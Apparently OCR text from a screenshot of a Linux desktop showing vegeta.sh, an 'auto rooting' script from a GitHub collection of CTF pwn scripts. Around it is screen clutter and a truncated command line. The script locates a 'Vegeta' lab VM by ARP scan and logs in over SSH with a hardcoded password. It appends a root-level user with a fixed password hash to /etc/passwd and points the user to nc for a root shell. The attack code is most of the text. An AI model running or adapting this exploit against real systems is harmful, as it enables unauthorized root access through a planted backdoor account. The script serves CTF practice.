 TamilHackz/Auto-pwn-...
*vegeta.sh
trunks@Vegeta: ~
1:46
73%
TamilHackz/Auto-pwn-script: Here i will add collection of auto pwn script i created for ctfs - Mozilla Firefox
TamilHackz/Auto-pwn-s
404 Not Found
raw.githubusercontent.com/
Editing /etc/passwd File
*vegeta.sh
File Edit Search Options Help
Sear
Tamil
Code
echo " [1*] Auto rooting script created by Ajs walker : "
sleep 2s
echo ""
echo " [2*] Identifying vegeta ip"
itsme=$(ip addr show eth0 | awk '/inet / {print $2}' | cut -d/ -f 1)
ip=$(arp-scan -l | grep "PCS Systemtechnik GmbH" | awk '/PCS / {print $1}')
echo ""
sleep 2s
echo " [3*] Identified vegeta ip as ' $ip ' "
echo ""
sleep 2s
echo " [4*] Hacking vegeta : please wait to get the shell :) "
echo ""
sleep 2s
apt install sshpass -y &>/dev/null
sshpass -p u\$3r ssh -t trunks@$ip 'echo "hack:\$1\$hack\$oVoeBx1ggpFlos.3757hz0:0:0:root:/root:/bin/bash" >>
echo " [5*] Vanakam nanba payload executing "
sleep 3s
echo ""
echo " [6*] Vanakam nanba payload executed  "
echo ""
sleep 2s
echo " [7*] Hacked :) "
echo ""
sleep 2s
echo " [8*] Run this ( nc $ip 1337 )on another terminal to get root shell from vegeta"
Activate Windows
Go to Settings to activate Windows.